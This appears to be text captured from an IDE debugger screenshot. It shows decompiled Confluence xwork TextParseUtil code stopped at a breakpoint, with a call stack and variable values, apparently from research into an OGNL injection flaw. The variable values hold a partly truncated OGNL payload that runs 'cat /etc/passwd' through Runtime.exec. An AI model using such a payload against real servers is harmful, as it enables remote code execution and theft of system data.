 confluence – TextParseUtil.class [lib]
confluence 〉 confluence 〉 WEB-INF 〉 lib 〉 xwork-1.0.3.6.jar 〉 com 〉 opensymphony 〉 xwork 〉 util 〉 TextParseUtil 〉 translateVariables
Unnamed
Project
Project
Ognl.class
OgnlUtil.class
ObjectFactory.class
OgnlValueStack.class
TextParseUtil.class
ActionChainResult.class
ActionContext.class
DefaultActionProxy.class
SimpleN
Database
Notifications
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
xmpbox-2.0.24.jar
xstream-1.4.17.jar
xwork-1.0.3.6.jar
xwork-1.0.3-atlassian-10.jar
osgi-framework-bundles
packages
decorators.xml
glue-config.xml
server-config.wsdd
sitemesh.xml
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download...
Choose Sources...
11 public class TextParseUtil {
12 public TextParseUtil() {
13 }
14
15 @ public static String translateVariables(String expression, OgnlValueStack stack) { expression: "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang
16 StringBuilder sb = new StringBuilder(); sb: ""
17 Pattern p = Pattern.compile( regex: "\\$\\{([^}]*)\\}"); p: "\$\{([^}]*)\}"
18 Matcher m = p.matcher(expression); expression: "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd"
19
20 int previous; previous: 0
21 for(previous = 0; m.find(); previous = m.end()) { previous: 0
22 String g = m.group(1); g: "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"
23 int start = m.start(); start: 1 m: "java.util.regex.Matcher[pattern=\$\{([^}]*)\} region=0,224 lastmatch=${(#a=@org.apache.commons.io.IOUtils@
24
25 String value;
26 try {
27 Object o = stack.findValue(g); g: "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInp
28 value = o == null ? "" : o.toString();
29 } catch (Exception var10) {
30 value = "";
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-11"@49,998 in group "main": RUNNING
translateVariables:39, TextParseUtil (com.opensymphony.xwork.util)
execute:95, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwor
invoke:187, DefaultActionInvocation (com.opensymphony.xwork)
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.a
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
invokeAndHandleExceptions:61, TransactionalInvocation (com.atlassian
invokeInTransaction:51, TransactionalInvocation (com.atlassian.xwork.i
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
expression = "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"utf-8")).(@com.opensymphony.webwork.S... View
stack = {OgnlValueStack@50001}
sb = {StringBuilder@50002} ""
p = {Pattern@50003} "\$\{([^}]*)\}"
m = {Matcher@50004} "java.util.regex.Matcher[pattern=\$\{([^}]*)\} region=0,224 lastmatch=${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("c... View
previous = 0
g = "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletAction... View
start = 1
Bookmarks
Structure
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (a minute ago)
15:44 (18 chars) LF UTF-8 4 spaces